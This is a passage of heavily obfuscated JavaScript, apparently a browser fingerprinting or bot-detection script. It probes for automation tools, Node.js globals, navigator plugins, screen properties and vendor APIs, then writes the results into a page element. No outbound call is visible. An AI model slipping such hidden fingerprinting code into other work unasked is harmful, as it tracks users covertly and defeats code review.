_0x39321a=domAutomationController;return _0x39321a;}],[_0x11f9('0x132', '\x46\x78\x64\x4f'),_0x11f9('0x133', '\x41\x6a\x46\x68'),function(){var _0x1e6ff3=_Selenium_IDE_Recorder;return _0x1e6ff3;}],[_0x11f9('0x134', '\x36\x28\x6b\x24'),_0x11f9('0x133', '\x41\x6a\x46\x68'),function(){return document[_0x11f9('0x135', '\x65\x2a\x69\x67')];}],[_0x11f9('0x136', '\x66\x32\x6c\x40'),_0x11f9('0x137', '\x4c\x32\x72\x41'),function(){return document[_0x11f9('0x138', '\x6d\x29\x26\x72')];}],[_0x11f9('0x139', '\x66\x32\x6c\x40'),_0x11f9('0x13a', '\x24\x47\x75\x72'),function(){return process[_0x11f9('0x13b', '\x50\x57\x31\x74')];}],[_0x11f9('0x13c', '\x44\x41\x67\x25'),_0x11f9('0x13d', '\x40\x6b\x34\x33'),function(){return global[_0x11f9('0x13e', '\x46\x78\x64\x4f')];}],[_0x11f9('0x13f', '\x25\x33\x33\x55'),_0x11f9('0x140', '\x30\x74\x31\x24'),function(){return global[_0x11f9('0x141', '\x30\x74\x31\x24')];}],[_0x11f9('0x142', '\x25\x33\x33\x55'),_0x11f9('0x143', '\x66\x32\x6c\x40'),function(){return WebAssembly;}],[_0x11f9('0x144', '\x4b\x58\x75\x38'),_0x11f9('0x11f', '\x4b\x58\x75\x38'),function(){return _0x8586d7[_0x11f9('0x145', '\x62\x44\x68\x57')](require,'\x66\x73');}],[_0x11f9('0x146', '\x45\x33\x58\x75'),_0x11f9('0x147', '\x41\x6a\x46\x68'),function(){return _0x8586d7[_0x11f9('0x148', '\x2a\x49\x47\x33')](globalThis,global);}],[_0x11f9('0x149', '\x39\x5b\x69\x34'),_0x11f9('0x14a', '\x45\x33\x58\x75'),function(){return window[_0x11f9('0x14b', '\x77\x75\x45\x71')]();}],[_0x11f9('0x14c', '\x33\x32\x54\x74'),_0x11f9('0x13d', '\x40\x6b\x34\x33'),function(){return navigator[_0x11f9('0x14d', '\x38\x41\x7a\x39')];}],[_0x11f9('0x14e', '\x28\x79\x24\x39'),_0x11f9('0x133', '\x41\x6a\x46\x68'),function(){return navigator[_0x11f9('0x14f', '\x53\x47\x68\x55')];}],[_0x11f9('0x150', '\x33\x32\x54\x74'),_0x11f9('0x151', '\x45\x33\x58\x75'),function(){return navigator[_0x11f9('0x152', '\x79\x54\x39\x41')];}],[_0x11f9('0x153', '\x30\x74\x31\x24'),_0x11f9('0x154', '\x33\x32\x54\x74'),function(){return _0x8586d7[_0x11f9('0x155', '\x78\x4f\x39\x74')](navigator[_0x11f9('0x156', '\x24\x44\x56\x43')],'\x43');}],[_0x11f9('0x157', '\x79\x54\x39\x41'),_0x11f9('0x158', '\x62\x44\x68\x57'),function(){window[_0x11f9('0x159', '\x39\x5b\x69\x34')]=Object[_0x11f9('0x15a', '\x77\x53\x7a\x64')](window);return window[_0x11f9('0x15b', '\x4c\x28\x55\x6b')][_0x11f9('0x15c', '\x4f\x45\x74\x39')];}],[_0x11f9('0x15d', '\x39\x5b\x69\x34'),_0x11f9('0x114', '\x48\x47\x4f\x64'),function(){return _0x8586d7[_0x11f9('0x15e', '\x45\x67\x65\x55')](window[_0x11f9('0x15f', '\x56\x42\x4a\x68')],0x0);}],[_0x11f9('0x160', '\x25\x33\x33\x55'),_0x11f9('0x10c', '\x55\x40\x45\x31'),function(){return _0x8586d7[_0x11f9('0x161', '\x4c\x32\x72\x41')](window[_0x11f9('0x162', '\x65\x2a\x69\x67')],0x0);}],[_0x11f9('0x163', '\x24\x47\x75\x72'),_0x11f9('0x13d', '\x40\x6b\x34\x33'),function(){return window[_0x11f9('0x164', '\x33\x32\x54\x74')];}],[_0x11f9('0x165', '\x77\x75\x45\x71'),_0x11f9('0x166', '\x44\x41\x67\x25'),function(){return window[_0x11f9('0x167', '\x36\x28\x6b\x24')][_0x11f9('0x168', '\x5b\x6f\x58\x39')]();}],[_0x11f9('0x169', '\x50\x57\x31\x74'),_0x11f9('0x16a', '\x37\x31\x57\x32'),function(){return _0x8586d7[_0x11f9('0x16b', '\x55\x40\x45\x31')](Boolean,_0x8586d7[_0x11f9('0x16c', '\x4c\x28\x55\x6b')](typeof process,_0x11f9('0x16d', '\x5a\x6e\x54\x54'))&&process[_0x11f9('0x16e', '\x45\x67\x65\x55')]&&process[_0x11f9('0x16f', '\x69\x46\x63\x5e')][_0x11f9('0x170', '\x45\x33\x58\x75')]);}],[_0x11f9('0x171', '\x45\x67\x65\x55'),_0x11f9('0x172', '\x53\x47\x68\x55'),function(){return document[_0x11f9('0x173', '\x77\x53\x7a\x64')];}],[_0x11f9('0x174', '\x45\x67\x65\x55'),_0x11f9('0x158', '\x62\x44\x68\x57'),function(){return eval[_0x11f9('0x175', '\x25\x33\x33\x55')]()[_0x11f9('0xd9', '\x32\x4b\x4c\x57')];}],[_0x11f9('0x176', '\x36\x28\x6b\x24'),_0x11f9('0x177', '\x50\x54\x73\x57'),function(){return navigator[_0x11f9('0x178', '\x40\x6b\x34\x33')][_0x11f9('0x179', '\x78\x4f\x39\x74')];}],[_0x11f9('0x17a', '\x77\x75\x45\x71'),_0x11f9('0x17b', '\x36\x28\x6b\x24'),function(){return deviceType;}],[_0x11f9('0x17c', '\x44\x41\x67\x25'),_0x11f9('0x114', '\x48\x47\x4f\x64'),function(){return screen[_0x11f9('0x17d', '\x71\x68\x43\x76')];}],[_0x11f9('0x17e', '\x69\x46\x63\x5e'),_0x11f9('0x17f', '\x70\x6c\x21\x69'),function(){return screen[_0x11f9('0x180', '\x77\x53\x7a\x64')];}],[_0x11f9('0x181', '\x40\x43\x4f\x6b'),_0x11f9('0x127', '\x33\x32\x54\x74'),function(){var _0x1ce2ee=eoapi;return _0x1ce2ee;}],[_0x11f9('0x182', '\x6a\x76\x6f\x56'),_0x11f9('0x183', '\x5a\x6e\x54\x54'),function(){var _0x217568=eoapi_VerifyThis;return _0x217568;}],[_0x11f9('0x184', '\x30\x74\x31\x24'),_0x11f9('0x13a', '\x24\x47\x75\x72'),function(){var _0x2f2b60=eoapi_extInvoke;return _0x2f2b60;}],[_0x11f9('0x185', '\x69\x46\x63\x5e'),_0x11f9('0x186', '\x71\x68\x43\x76'),function(){var _0x34ce40=eoWebBrowserDispatcher;return _0x34ce40;}],[_0x11f9('0x187', '\x53\x47\x68\x55'),_0x11f9('0x188', '\x33\x63\x34\x65'),function(){return window[_0x11f9('0x189', '\x36\x28\x6b\x24')];}],[_0x11f9('0x18a', '\x24\x47\x75\x72'),_0x11f9('0x18b', '\x24\x44\x56\x43'),function(){return _0x8586d7[_0x11f9('0x18c', '\x41\x6a\x46\x68')](navigator[_0x11f9('0x18d', '\x66\x32\x6c\x40')][_0x11f9('0xfd', '\x69\x46\x63\x5e')],0x2);}],[_0x11f9('0x18e', '\x30\x74\x31\x24'),_0x11f9('0x18f', '\x4b\x58\x75\x38'),function(){return _0x8586d7[_0x11f9('0x190', '\x39\x5b\x69\x34')](navigator[_0x11f9('0x191', '\x77\x53\x7a\x64')][_0x11f9('0xcc', '\x45\x33\x58\x75')],0x2);}],[_0x11f9('0x192', '\x41\x6a\x46\x68'),_0x11f9('0x193', '\x53\x21\x28\x4e'),function(){return window[_0x11f9('0x194', '\x79\x54\x39\x41')];}],[_0x11f9('0x195', '\x40\x6b\x34\x33'),_0x11f9('0x196', '\x33\x63\x34\x65'),function(){return navigator[_0x11f9('0x197', '\x45\x33\x58\x75')][_0x11f9('0x198', '\x48\x47\x4f\x64')][0x0][_0x11f9('0x199', '\x62\x44\x68\x57')];}],[_0x11f9('0x19a', '\x36\x28\x6b\x24'),_0x11f9('0x19b', '\x78\x4f\x39\x74'),function(){return navigator[_0x11f9('0x19c', '\x28\x79\x24\x39')][_0x11f9('0x19d', '\x45\x33\x58\x75')][0x1][_0x11f9('0x19e', '\x66\x32\x6c\x40')];}],[_0x11f9('0x19f', '\x50\x57\x31\x74'),_0x11f9('0x1a0', '\x4b\x36\x71\x28'),function(){return navigator[_0x11f9('0x1a1', '\x65\x2a\x69\x67')][_0x11f9('0x1a2', '\x78\x4f\x39\x74')][0x2][_0x11f9('0x1a3', '\x4b\x58\x75\x38')];}],[_0x11f9('0x1a4', '\x79\x54\x39\x41'),_0x11f9('0x105', '\x28\x79\x24\x39'),function(){return navigator[_0x11f9('0x191', '\x77\x53\x7a\x64')][_0x11f9('0x1a5', '\x4b\x36\x71\x28')];}],[_0x11f9('0x1a6', '\x5b\x77\x46\x5b'),_0x11f9('0x1a7', '\x77\x75\x45\x71'),function(){return navigator[_0x11f9('0x1a8', '\x5b\x6f\x58\x39')];}],[_0x11f9('0x1a9', '\x45\x33\x58\x75'),_0x11f9('0x147', '\x41\x6a\x46\x68'),function(){return navigator[_0x11f9('0x1aa', '\x46\x78\x64\x4f')][_0x11f9('0x1ab', '\x38\x41\x7a\x39')];}],[_0x11f9('0x1ac', '\x39\x5b\x69\x34'),_0x11f9('0x1ad', '\x56\x42\x4a\x68'),function(){return navigator[_0x11f9('0x1ae', '\x6a\x76\x6f\x56')][_0x11f9('0x1af', '\x66\x32\x6c\x40')];}]];try{var _0x391814=_0x11f9('0x1b0', '\x69\x46\x63\x5e')[_0x11f9('0x1b1', '\x24\x23\x67\x25')]('\x7c'),_0x4ea01d=0x0;while(!![]){switch(_0x391814[_0x4ea01d++]){case'\x30':var _0x48881f=_0x11f9('0x1b2', '\x40\x6b\x34\x33');continue;case'\x31':for(var _0x81eb3c=0x2;_0x8586d7[_0x11f9('0x1b3', '\x4b\x36\x71\x28')](_0x81eb3c,_0x48881f[_0x11f9('0x1b4', '\x25\x33\x33\x55')]);_0x81eb3c++){_0x5c8e9e+=_0x48881f[_0x81eb3c];}continue;case'\x32':if(_0x56a305){try{_0x201a02[_0x11f9('0x1b5', '\x4b\x58\x75\x38')]=_0x8586d7[_0x11f9('0x1b6', '\x33\x32\x54\x74')](_0x2ce26b,_0x56a305);}catch(_0x7bc962){}}continue;case'\x33':var _0x1e77c3=_0x11f9('0x1b7', '\x4b\x58\x75\x38');continue;case'\x34':for(var _0x4c76f3=0x0;_0x8586d7[_0x11f9('0x1b8', '\x36\x28\x6b\x24')](_0x4c76f3,0x2);_0x4c76f3++){_0x3cf630+=_0x48881f[_0x4c76f3];}continue;case'\x35':var _0x3cf630='';continue;case'\x36':_0x8586d7[_0x11f9('0x1b9', '\x44\x41\x67\x25')](_0x37fa82);continue;case'\x37':_0x35e254[_0x11f9('0x1ba', '\x40\x43\x4f\x6b')](_0x11f9('0x1bb', '\x62\x44\x68\x57'))[_0x11f9('0x1bc', '\x33\x63\x34\x65')]=_0x8586d7[_0x11f9('0x1bd', '\x33\x32\x54\x74')](_0x11f9('0x1be', '\x66\x32\x6c\x40'),_0x4e1bf6[_0x11f9('0x1bf', '\x24\x23\x67\x25')][_0x11f9('0x1c0', '\x56\x42\x4a\x68')]());continue;case'\x38':if(!_0x4e1bf6[_0x11f9('0x1c1', '\x30\x74\x31\x24')])_0x4e1bf6[_0x11f9('0x1c2', '\x4c\x28\x55\x6b')]=_0x3e9fd5;continue;case'\x39':_0x8586d7[_0x11f9('0x1c3', '\x4c\x28\x55\x6b')](_0x35601e,_0x8586d7[_0x11f9('0x1c4', '\x33\x32\x54\x74')](_0xb7b940,_0x376dc7));continue;case'\x31\x30':var _0x5c8e9e='';continue;case'\x31\x31':_0x376dc7[_0x11f9('0x1c5', '\x65\x2a\x69\x67')]([_0x8586d7[_0x11f9('0x1c6', '\x65\x2a\x69\x67')](_0x8586d7[_0x11f9('0x1c7', '\x45\x33\x58\x75')](_0x8586d7[_0x11f9('0x1c8', '\x4f\x45\x74\x39')]('\x27',_0x1e77c3),'\x27'),_0x11f9('0x1c9', '\x53\x47\x68\x55')),_0x11f9('0x1ca', '\x34\x5d\x38\x65'),function(){return _0x1e77c3[_0x11f9('0x1cb', '\x45\x67\x65\x55')]();}]);continue;case'\x31\x32':if(_0x29cde5){_0x376dc7[_0x11f9('0x1cc', '\x50\x54\x73\x57')]([_0x29cde5,_0x11f9('0x18b', '\x24\x44\x56\x43')]);_0x8586d7[_0x11f9('0x1cd', '\x78\x4f\x39\x74')](_0x35601e,_0x8586d7[_0x11f9('0x1ce', '\x55\x40\x45\x31')](_0xb7b940,_0x376dc7));}continue;}break;}}catch(_0x6db144){_0x35e254[_0x11f9('0x1cf', '\x79\x54\x39\x41')](_0x11f9('0x1d0', '\x6b\x6c\x46\x47'))[_0x11f9('0x1d1', '\x71\x68\x43\x76')]=_0x8586d7[_0x11f9('0x1d2', '\x65\x2a\x69\x67')](_0x11f9('0x1d3', '\x69\x46\x63\x5e'),_0x4e1bf6[_0x11f9('0x1d4', '\x24\x47\x75\x72')](_0x6db144[_0x11f9('0x1d5', '\x4f\x45\x74\x39')]));}finally{if(_0x56a305)_0x201a02[_0x11f9('0x1d6', '\x70\x6c\x21\x69')]=_0x56a305;}}());